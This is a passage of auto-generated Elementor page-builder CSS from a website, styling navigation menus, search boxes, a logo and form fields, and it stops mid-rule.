					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-137721 .elementor-element.elementor-element-1668e42 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-5deb97ce );background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-ceac351 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-5deb97ce );background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-46d3c35 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-5deb97ce );background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-7dbff28:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-7dbff28 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-7dbff28 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-7dbff28 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-e002302 > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(90deg, #5BA66E 0%, #16836E 100%);border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-menu-toggle{margin:0 auto;}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-e002302 .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-137721 .elementor-element.elementor-element-6e9c3e8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-6e9c3e8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-6e9c3e8 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-6e9c3e8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-413b45c > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(90deg, #16836E 0%, #16836E 100%);border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-menu-toggle{margin:0 auto;}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-413b45c .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-137721 .elementor-element.elementor-element-ccb1112:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-ccb1112 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-ccb1112 > .elementor-element-populated{border-style:solid;border-width:1px 1px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-ccb1112 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-8f32a67 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-8f32a67 .elementor-search-form__container{min-height:40px;}.elementor-137721 .elementor-element.elementor-element-8f32a67 .elementor-search-form__submit{min-width:40px;--e-search-form-submit-text-color:#16836E;background-color:#54595F00;}body:not(.rtl) .elementor-137721 .elementor-element.elementor-element-8f32a67 .elementor-search-form__icon{padding-left:calc(40px / 3);}body.rtl .elementor-137721 .elementor-element.elementor-element-8f32a67 .elementor-search-form__icon{padding-right:calc(40px / 3);}.elementor-137721 .elementor-element.elementor-element-8f32a67 .elementor-search-form__input, .elementor-137721 .elementor-element.elementor-element-8f32a67.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(40px / 3);padding-right:calc(40px / 3);}.elementor-137721 .elementor-element.elementor-element-8f32a67 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-8f32a67:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#E2E2E6;border-radius:41px;}.elementor-137721 .elementor-element.elementor-element-8f32a67.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#E2E2E6;border-radius:41px;}.elementor-137721 .elementor-element.elementor-element-d01d5d2{z-index:1;}.elementor-137721 .elementor-element.elementor-element-ea99d36:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-ea99d36 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-ea99d36 > .elementor-element-populated{border-style:solid;border-width:1px 0px 1px 1px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-ea99d36 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-05e5e87 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-05e5e87 img{width:99%;max-width:100%;height:50px;}.elementor-137721 .elementor-element.elementor-element-4bc22b8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-4bc22b8 .elementor-search-form__container{min-height:40px;}.elementor-137721 .elementor-element.elementor-element-4bc22b8 .elementor-search-form__submit{min-width:40px;--e-search-form-submit-text-color:#16836E;background-color:#54595F00;}body:not(.rtl) .elementor-137721 .elementor-element.elementor-element-4bc22b8 .elementor-search-form__icon{padding-left:calc(40px / 3);}body.rtl .elementor-137721 .elementor-element.elementor-element-4bc22b8 .elementor-search-form__icon{padding-right:calc(40px / 3);}.elementor-137721 .elementor-element.elementor-element-4bc22b8 .elementor-search-form__input, .elementor-137721 .elementor-element.elementor-element-4bc22b8.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(40px / 3);padding-right:calc(40px / 3);}.elementor-137721 .elementor-element.elementor-element-4bc22b8 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-4bc22b8:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#E2E2E6;border-radius:41px;}.elementor-137721 .elementor-element.elementor-element-4bc22b8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#E2E2E6;border-radius:41px;}.elementor-137721 .elementor-element.elementor-element-0a0267c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-0a0267c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-0a0267c > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-0a0267c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-eb8e85c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-eb8e85c .elementor-menu-toggle{margin:0 auto;}.elementor-137721 .elementor-element.elementor-element-eb8e85c .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-137721 .elementor-element.elementor-element-64035b0 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-3afbe058 );fill:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-menu-toggle:focus{color:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-64035b0 div.elementor-menu-toggle{color:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-64035b0 div.elementor-menu-toggle svg{fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-72c4838 > .elementor-widget-container{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon{color:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__container{z-index:999;}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__item .jet-menu-badge{align-self:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-137721 .elementor-element.elementor-element-ea99d36{width:16.5%;}.elementor-137721 .elementor-element.elementor-element-0a0267c{width:83.5%;}}@media(max-width:1024px){.elementor-137721 .elementor-element.elementor-element-ea31333{--min-height:0px;}.elementor-137721 .elementor-element.elementor-element-e4bac39{width:100%;max-width:100%;}.elementor-137721 .elementor-element.elementor-element-605ba59{--justify-content:center;--gap:3% 3%;--row-gap:3%;--column-gap:3%;--flex-wrap:wrap;}.elementor-137721 .elementor-element.elementor-element-9608816 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button{border-radius:4px 4px 4px 4px;}.elementor-137721 .elementor-element.elementor-element-e82146a > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-137721 .elementor-element.elementor-element-dc256fd > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-137721 .elementor-element.elementor-element-f31c8ae > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-137721 .elementor-element.elementor-element-063d9cb{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-137721 .elementor-element.elementor-element-063d9cb.e-con{--order:99999 /* order end hack */;}.elementor-137721 .elementor-element.elementor-element-f899828{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;--icon-size:15px;}.elementor-137721 .elementor-element.elementor-element-fe5c571{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-137721 .elementor-element.elementor-element-fe5c571.elementor-element{--align-self:center;}.elementor-137721 .elementor-element.elementor-element-8ec5f31{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-137721 .elementor-element.elementor-element-4f09fec > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-1668e42 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown{border-radius:20px 20px 20px 20px;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:20px;border-top-right-radius:20px;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:20px;border-bottom-left-radius:20px;}.elementor-137721 .elementor-element.elementor-element-ceac351 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown{border-radius:20px 20px 20px 20px;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:20px;border-top-right-radius:20px;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:20px;border-bottom-left-radius:20px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown{border-radius:20px 20px 20px 20px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:20px;border-top-right-radius:20px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:20px;border-bottom-left-radius:20px;}.elementor-137721 .elementor-element.elementor-element-ea99d36{width:70%;}.elementor-137721 .elementor-element.elementor-element-0a0267c{width:30%;}.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-137721 .elementor-element.elementor-element-72c4838{width:100%;max-width:100%;}.elementor-137721 .elementor-element.elementor-element-72c4838 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon i{font-size:35px;}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon svg{width:35px;}}
.elementor-138178 .elementor-element.elementor-element-32da151{z-index:1;}.elementor-138178 .elementor-element.elementor-element-3d449ec:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-element-populated, .elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-element-populated > .elementor-background-overlay, .elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-138178 .elementor-element.elementor-element-c7a1139{text-align:center;}.elementor-138178 .elementor-element.elementor-element-c7a1139 img{width:100%;height:80px;}.elementor-138178 .elementor-element.elementor-element-ac3684a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-element-populated{border-style:solid;border-width:1px 0px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-element-populated, .elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-element-populated > .elementor-background-overlay, .elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-138178 .elementor-element.elementor-element-7108ee3 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-7108ee3{text-align:start;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:700;color:#737070;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-138178 .elementor-element.elementor-element-67fe677 > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group > label, .elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-subgroup label{color:#000000;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group > label{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-type-html{color:#000000;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-field{color:#000000;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-field, .elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-subgroup label{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;font-style:italic;}.elementor-138178 .elementor-element.elementor-element-67fe677 